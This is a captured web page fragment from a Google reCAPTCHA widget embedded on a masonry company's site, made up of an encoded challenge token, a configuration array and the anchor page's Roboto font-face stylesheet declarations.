qMOjJjrCmhAXGsOLbSDCv8OLIcOQBF/DocOyH8O6K8KEwqHDiFoaw7oTwqHDl8OewrRSZUDDvsOMw6lyEhhww7pkHcOyDADDmsOPd3Zkw6vCoVQNFMODIGnDksOQw5TClg/[base64]/RcKnGcO1VzTDmWPDgcOza8KQcMK2woh+w7N0S8Oqw7k9wp9Nw5MqX8Kvw7HCucOZB38Ew5k+w7PDncOAEcO+w5PCtsKmwrtowqDDosK4w4HDs8OQJwxawolPw7kcKABbw75sdcORJsKUw5xUwq9owovCqsKAwoEqB8KUwp/ClMOIOWLDlcOufT1RwoNZDnnDjsOoNcOuwoTDg8KIw5zDsjgIw43CksKZwogowrvChDTCqsKbwpLCkMKXw7Q1CwTCoHdfdMO9AMKvRsKJIsOac8Opw7ZsJSfDncKUUMO2Xy1pK8K3w4Aqw6LDpcKSwpEww5vDkcOiw7XDimNOTHxoFjZHKzXDgsOfw7DCq8OwLgJGFT/CpMOcJkx9wrFKAER9w7gDcQkLJsODw6LDsRYVKMK1NcKEZMOlw4lLw4/Cukpbw47DtcOfacOXRsOnfMOiwro0aQbCgHnChsKxd8O/GyfChhMiChldwrYWw7HCksKfw4Z9Y8O8wp1Rw7jClCplwonDvCrDm8O1Pw1GwqtWHFpvw5zCnGvDn8KmHsKTFgcuesONwp/CphjCn8KqasKNwrfCpgvCvWZ9I8OxJDXDkMOzwo8ywqbCuUzDg1J/w5xycS/DucOEK8OVw6LDrnd8Qy1EZcK7XcK0MBfCqMOAGcKpw5VBW8KBwo9ffMOTwqEOQlHDnsO5w5LCjsOjw5EIaC8WwqzDh1YMd3LDpyI+wqVIwr3DpW9lwqwzPwZZw7wywp/Dq8K7w5PDrwVEwrV/PcKgw7t4GMKJwpjCi8O3YMKuw5wNU1U6wr/DpcKtX0zDgsKKw6pPw6LCjH43w7JTRcKOw7HCo8K1e8OFRxvCvVBpC1HCicK+DGfDgBXDgMKbwq/DjsOPw4NMeDjCvzLCpk5FwoleY8K/F8KgNUjDnsKWwqI+w7U/[base64]/CgQdqwpMCw6DDi1IgSDU5w4DDvEpPwoPDgcK3w58Ow6I6w4/CmsOrNCokBBvDhnIPcMOyDsOHQHvCv8O+RGlYw5zDv8OQw6zDgVTDmsKCSQASwpZKwrDCoknCrMO3w7PCo8KbwpbDocKzwolAQMK4JkRPwrcbAXpKw5wQw6zCu8Oiw4NPDcKqXsOMBcK+PU3CkA3Dsywhw5TCmMOGZy8YVnjDjw4BIAXCssKAWGTDsCLChn/[base64]/dsOUe34Iwr8GHToIS8KeQBkAXMObIcO+w4jDqsKJRXnCpsKmRFJ/UWdxw47CqR7DtHfDg3Qkb8KIeCfCgEBhYMO4F8ONQcO1w6HDncKVEWAew6zCrsOhw784czN4XXbCgRxiw6XCg8KHA0HChmQdHBTDvGHDocKCJCBUNlDDj1txw7ccwqfCisOZwrXDgHvDuMKeUMO6w7rCjgkgwqzCm3/Dp0cYCFfDvDhowq4bPcO8w6Atw59zwoYnw7wSwqxXDMKFw4oTwpDDk385HBbCvcOFGMOeM8Kcw4gdF8KoPSfDvgYvwonDi2jDtWhyw7QCw580Xyo/IV/[base64]/CjHbDgEnCsQPCgcOGwqtLwpRMwpnDmcKcw6bClWhVw7ATJcKTwoLCicKEwpXChU8zLMKfBcOow71wfgfDncO8w5UIM8K6D8OiFmPCl8KAw6BJS1VXQGnCgCzDpcKtZCHDtEAow4PCiz/CjEvDiMKvLG3DqHzCpsOhSE88wqgnw4JDecOIZUJLw6DCoErCkcKFNVfCqFTCowV1wrbDk2/CrMO+woDCpTtBUMKwcsKVw61PbMKLw7gQdcK6wp3Cti1GdwUfGk/DuTBqwpMCSXsMUxkZwo4ywpPDgUJ2O8OzNwPDlzzDj0bDj8KIMsKPw6RZBjZbwqIGQFgzScOad0EzwrTDhSBiw6Nxb8OUAQM0UsOUwqTDtMKdwovDkMKXNcOzwrolHsKow5nDjsKww4nDhxZSUSDDohoDwo/[base64]/DiWnCmhrDqkFiWMKjw5Itc8Kwwqg1SAbDh8OMbT15KcKkwojDpQTCsiIRBHorw4vCqsOzRMOAw5tKwopYwoQcw7pjasO9w7HDtcOwHz7DrMOlwp/Cv8OpL1vCmMKgwonCgWPDvU7DosO7TDokQcKZw5F1worDrEHCgsODDMKuSgXDhHDChMKCI8OCJmsSw7sBXsOTwpENJcKmHCF+wqTCu8O3wpZlw7MCS2jDg0MCwqHCncK5w7HDlsOewql7LWDCrcK8Jy0NwovDkcOFInU+csOAwr/CvgXCksOaW20mworCv8KjGMOaUl/CssO4w6DDhcKcw6DDpHpNw5hBQzx/w65ndU8eM3PDkcOrD2/ChBDCnkXDqMO6G2/[base64]/DoMKtDUXCicOsAkkmw5c0H0HCvcOVw7vCusO9akZnw4ANw6/Dr2cKw40QfGvCmwJYwpzDkXPDtELDvsKGbGLCr8OhwqLCjcKvw5YZHAsBw59YJMOgNcKHD2LCjMKVwpHChMOcZMOUwosvLcOUwqPClsOpw7xUN8OXA8KnCgXDucO/woMiwq9zwqvDh1PCvsO0w6zDpSrDscKuw4XDlMKvOsOjYX9Tw6/CrzsKV8OfwrvDp8KHw5LCrMKnS8KNw6XDg8KaK8Omwq3Do8KfwoLDsFcpOxR3woHDpkDCoWYyw7smDDdbw7YCa8OTwqkewo/Dk8OBFMKlHnBwZnPCvMOWBClgecKlwosxI8O0w6PDmW86asK9D8OSw6HDtAfDhMOow55pI8Otw6bDlTQvwqTClsOgwpYkIRoLf8O4SlPDj0whw6U+wqrDunPCnxPCusO7w6kDwo3CpXPCrsONwoLCqArDiMK9VcOYw7dXQULCp8KETR4Uw6Bvw4/[base64]/CiUw+KMKBw7HDqQh8TMK2H8O/w7RrUcOjwqI4C3EBwpYVHnvDq8OZw5lCRQ/[base64]/Dt3paTcKOEMOQGMKHwqBxwprDgTrDocO6w5sILsKDRcKZQ8K9X8KMw6R7w4dawrJvS8Ouw7/ClsOaw7Ffw7fDmcO3wr4Mw44Ew6d6w4fCmgQVw5hYwr7Cs8KzwqHChGnCm2DCoQnDuEHDvMOVwozDkcKLwogdGi47GmFtTivDnwbDusOWw6rDtcKfYsKQw7BtFw3CkEU0cQ7DrWtlUsOQMsKpBhLCnGXDtBLCqn/DhBfCgMOnCWRUw6jDl8OxL03CgMKhTcONwr1RwrrDucOMwrLDr8O2w6LDq8K8PMKSV2fDnsK1T1Axw7fDgzrCqsKBCMKiwpR8w5PDt8O2w6cxwrfCj2ARGcO+w7oJN2Y/TlYxYVgJd8OCw6xacxvDg0HCoAonH2rCmcOyw6ITRHB0wrAHWR5gLA8hw6l7w5ETwpcHwr/CowrDoE/DsTnCvDnDqEhkTwMlembCvgt9A8Kqw4vDjmHCmcKPbcOqNcO9w5bDtMKqGsK5w4xfwqTDmgfCvsKgfTQQJR4+w7waOgUcw7AcwqNrLMKDHcOdwoEEE1DCqj7DqhvCnsOpw5FwJRIYwqnDjcKEacO+K8KTw5DCvsKXTAhzAi/[base64]/XsOowqvDncKgZBJDdsO6FQwPbMKfwqHCsXp5w5BRJx/CmkQtRTvDosKJw4HDosKFWCnCiXVDYkXCr1DDusKrYXrChE89woPCg8Kxw4/DrjLDsEkywpjCq8O4wqVkw5rCgcOnTMOLD8KAw6HCmsOGEhA6D0PDncOXJMOzwqg8IsKgeGjDtsOlJsKlLBDDqHrCkMOGwqLCrl/[base64]/DlMOxZkLClWQOw701wr3CtlR2woNNwrk1bkLDtHp8JEp8w5HDnMONOsKdKRPDlsOywpptw6bDkMOuF8KLwop2w4BGNUMowqhsT1rDuTXCvHnDj1jDqn/Ds0d+w6bCgBLDrMOTw7TCgiTCocOXMR5bwpFaw6MGwrbDqcObWTJPwrYtwp5pLcKUW8KtBcK2RGB2DMOqGB3DrsO9fMKCYxlhwrHDg8OMw4TDusKpQmQZw5BMOATDjXLDmMObEcKWw7PDn3HDtcONw648w5ETwrtGwpZjw4LCrFdUw60VRT5Xw5zDh8Kiw7jCncKDwr/DmcKiw7AlRiIAH8KWw5c5XlFqMBF3Fw3Du8KCwog3CsKQw50ROMKUVWjCsQPDk8KFwqTDt34lw5fCvCl6KcKVw4vDp3wgX8OvRGzCpcKtw4vCtMKxNcO9JsOHwrfChkfCtjlBRW/DgMKQVMKmwr/DthHDusK1w7JVw67Dr0zCu0TDo8OaWcOgw6EOUsOdw5bDj8O3w4x+wqjDvzXCuwB2UhgyDSQ4Y8OWKXbCjCTDjcOVwqjDmcOmw5Mtw67CgDFqwqN/wqvDgsKEczQ5AMKlS8OeTMOLwofDvMOow57CvUHDpRx9QsOSDcKBVcKGC8Oiw4DDmCwvwrbCg1B8wo80w7Y1w57DnMKnwoPDgVbDs0LDmMOBFTbDizjChsOOI2FYw6Jkw5rCocOMw71aTR/[base64]/[base64]/CjyfCo8OQwoUSw7Nfw6YkwrPCusKTwqLCuiFdw7NcYHXCmcKUwpwvfXUYZkNHV33DlMORSiI8FBtCQMOmN8O0K8K+aA3ChsOwOyjDrsKwIcK5w5DCvkVHVCVBwoMnVMKkw6/CgAw5KcKsS3PDmcKVw78Gw5Ydc8KDBCTDnADClA4jw6Zhw7rDg8KNw4fCsSAfLHQgQsOqPMOZOcO3w4bDqCdSwo/DlsOyaxtjecK6YsO4wp3Ds8OWGRnCr8Kywocjw5IMbj/DtsKkfA/CrE5Vw5rCmMKIV8KiwpzCu0kfw7rDpcOFBcOhDsOMwoMPBGLCmFcTUltKwrTDqjAXe8KSwpHCt2fDg8OHw7IUOivCjUvCg8OUwoN2Cnp2woI9SH/[base64]/CtcKVFiTDuMO/w6grecKxGjjClH/CsMO9wobDkD7CusONew7DoWfDnFd/L8KTw7s2wrEJw5oyw5h2wr4sPnhMMwFUS8KDwrjDo8K0fEnDozrCi8Ogw7xEwr7ClMKOOC7Cok9efMOYBsOJBjvDui8tP8OOFTbCskXDkwgGwo9oJgzDtxxlw7UvQyfDtnLDqMKpVDDDvg/CoTPDocOTbnAwPTcwwroQw5Quwq59chRCw6fCqcK/w7rDmDBJwr09wpfDvsO1w6QxwoHDuMOfZVsDwrN/URxGwoHCm3JBUsOywq3Co1cQfUzCqGtCw5/Chh9/w5/[base64]/KMOtw4gEwpXCh8KSwrrDmnDCmQPDpcOCwpTDvnvCnU3DtcKiw7hvwrtXwpMISwgiw6bDn8K8w581wq/Dj8K9XMOtwp9fA8OZw58oHmbDv1tQw7QUw6t+wokwwq/DtcKqO2HCqzrCug/Dr2DDoMKJwpHDiMKPYsOVJsOlQFM+w6Rgw7rCmT/[base64]/CvsK2w7czQ8OAw6/DsMKPdX7CiGLDq8O/DMOnwqxPwp7CoMO/wp7Dg8OVWcOfw7XDr1U+DcKNwqfCsMKLEFnDuBQvRsOpD1RGw7bDlsOQV1TDhWQHXMKkwqhraiN1chjCjsOmw5VCHcOBBSDDrgXCpMOIwp4fwqYBw4fDg37CthNrwqHCs8OuwpRnBsKfVcKyNADCk8KxZ3wGwqJUCm4YV2bCicKVwoY7ZnB5EMKMwo3CgkvDssKuw6d/w5tgwojDjMKQIgMvf8OHEBXDpB/[base64]/DiUzComkiwpsqV8Okw57CtsOhw6AcwqnDucOHSQRxw7tRc8K8T1wCw5oWw53DsgcDYlHDlC7ClMOVwrlIQcOow4FrwqMbwpvDgsK9PSxBwovDpH1PbMKrIMK5DcOzwpnCtWIHYcOnw7rCssO1FGJyw5rDl8KKwptIXsOIw4/CvhsFbmDDhh3DrsObwo08w67DlMK5wo/DvRnDlGvCjQ3CjsOtwqhIw4JCdsKSwopidTo5NMKDe3FXDMO3wpVuw6jDvy/DlVPCjy/Dq8O0w47CuCDDrcO7wrzDlkjCssO4woHCs3hlw5Qqw7lKw4s/[base64]/DqDXCh8K5woxBdwfCskBdX3bCrX41w4TClU9Ew4zCrcKBWm/[base64]/Dl1g6wokaw6bDu8OTbmwPw7LDqMOxw5IpWXfDo8K3W8OtU8OQMsK5wpZYLGgTw6tnw5bDrFDDusK9VsKLw4vDtMKQw5fCiQ9hSE9/[base64]/DucO/[base64]/DvmcBwqLDksK+cMOWfMOywqzDm8OJNHfDt8OEAncuw7rCs8OxKMKiBWzDksK7ATfDpcK9woRmw5BGwrXDgcKBdH5wbsOIYEbCnEtzAcK5MgDCrMKEwoxNZS7Dn0DDqVrCj0nCqRU+w68Hw7jDslTDvilnd8KDdQYewr7CscKeNA/CqwjCpcKPwqNYw78Bw5QhQQnDhWDCjsKcw7QkwpkgY3Ynw5YEYsOKZcOMTMOkwoZ/w5zDuQ8/[base64]/E1U8c15QwoVbbcK8w5vCj2vCgi3DvVwcw7vChsOow6zCh8OcacKufhIjwpcrw4soX8KFw6NrPBo0w7Baa0IcNsKXw5jCscOqKcOfwovDoinDtjPClhvCpTljR8KCw58bwpo8w7kGwp59wqbCvznDsVxqYwxOThPDq8OMRcOuQWTCpsOpw5RuOUMZFcO/[base64]/[base64]/[base64]/CmEN1NMOVd8ONRh4tw5XDn29EwpA1D8KWBcObMXTDmVAFAsOMwqTCkjXCosOtWsKFQTVqCDgqwrBrCBXCtW5qw6fClHrCmQsLDmnDp1PDtMOLw7duw77DqsKLA8OwaRoaUcOnwqYKNWfDm8OqCcKtwo7CnQd6MsOIw7k1Y8Kxw7MLdDxDwrx/w6DDnltEVsK2w53DvsOhLsKLw7Vmw5lXwq9kw5xFJzhUwo/CgcOZbgTCnT4VUMO+NMOwL8Klw7cXDR/DgsKWw4nCs8Klw63ChjnCrxbDlA/Dp1/[base64]/[base64]/w7TCuGZawoXDjk4CBA59IMO2wrrCqHjCp2sywrfCtRAKQ0ESBsOiNXrCj8KGwqzDhsKLfkbDrT5rEMK6wo8/eXPCtsKrwqBcJkpuccO1w5nDhnLDqsOswqE3egHDh3lTw7dmwodAA8K2IRLDtQPDj8OpwqE/wp5UHiHDuMKufV3DjsOow6DCssKnZzM9U8KOwqrDqn8Ndms4woESMlzDh3HCiTxmSsKgw5MFw7fCql3DjFrDvRnDrknCjgPCscK9E8K8XS4Sw6xdAXJBw640w4c1KsOVEj4va35lBCgQwr/CkG/DiCXCkcOAw6cEwpo/[base64]/DkBd0wowtwqElwp/DhMO4w5BKw5xxNsK9ZirDhQLDtMOEw7Nmw648w6tjw4wKcggGCsKdGMOBwr02KEzDiz/DmMOHbzk7SMKWI29ew6MUw6DDncOaw5zDicKaVMKDa8OIe3fDh8K0A8Kvw7fCj8O2HcOqwrfCv3fDvlfDhQrDrxIRAcKxPsOBXmDDhsK/DwY2w6/CuifCskYIwpnDkcKJw4knwrXCucO7FsOJZMKcKMOQwqYlJgXCqHJETyXCsMOjKRAZH8K4wqgfwpAjQMOyw4YUw5JSwrhFdsO8OsKpw6ZmTTFjw5ptwrnClcOVZsObST7CssOuw6N/[base64]/DusK5CGDDk8OIw7UAMMKfw6l9wr/ClXFLwrPDtm4THcOsUsOufMOXGXjCs2PDoRNjwq/CozPCu1hoPXrDtMKOGcOaQD3DjFR/c8K5wr9saCnCsipJw75Mw6HCmcONwpEkS3LCpULChgAGwprDlx1iw6LDp38yw5LClWkjwpXCiWEbw7FUw4k6w7olw5NVwrE0P8Kmw6/DhE/Cm8KnNcKgZsOFw7/Cl0kmdScnBMK4w7DDn8KLXsKAwpY/wq0xCF90w5/CuAdAw77CkwZZw4jCmk9ww6IMw6/DlSE/w4pbw6rCuMOaUkjCkhgOZMO6ScKOwrXCssONNF8BMcKjw53CgS3DksKtw5bDrcO9ZsKzD24sRjsaw6HCpGpFw5LDncKUw5tnwqEKwr/CjRLCmcOTdsKrwq96Xz8cLsOcwr4KwoLChMO9woJ2IsKoAMK7ZjDDt8Kuw5DDhxTCm8K5L8OwYMO8DV9FUA8Ww5R6woRGw4/DlRjCoRsKUMOrdRzDm2ovdcKxw6HChmQ2wqrCrztfWmzCvnDChWh1w6I+SsKZaW8uw5k4Uw5Iw73DqzfDvcONwoFOAMOdX8O9HsKdwroNI8K0wq3Do8OARMOdw7bCuMO/SF7DnsKtwqU3EXPDoW/CoQJeM8OeQn0Hw7fCgDLCqcO3HU7CjXtjwpJVwqvCpcOSwqzCnMKFKAfCknTDuMKIw4rCp8KuPMOBw4dLwpjCqsKHcVUfUWEyFcKLw7bCni/DkQfCjWBiw54Sw6zCssK7VsKRLlLCr3cSOMK5wo3Cq1hweFwLwrDCuCBSw4hIakPDsBvCjWMmDsKFw5fDosKaw6c1CnLCqg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mcfallmasonry.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sOI+8QNV1mPYKHbLD4rUi2UE6XQSxnxTeH6vnGdbswk\\u003d\x22,1,0,null,1,1768641164031,0,0,[249,198,240,249,69],null,[41],\x22RC-5GbBR0yXgCxzUg\x22,null,null,null,null,null,\x220dAFcWeA4E8D_lb8JHf__D8PX3Qars-2NW0zCnFtCSNSzWLENHfK1s_pNiBW-enjfogaZ89qDfG4oI6QMqXkKOM44u-5fXYojs1g\x22,1768723964080]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWNmYWxsbWFzb25yeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e0ci2a1r1gh1
body_size: 49649
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, 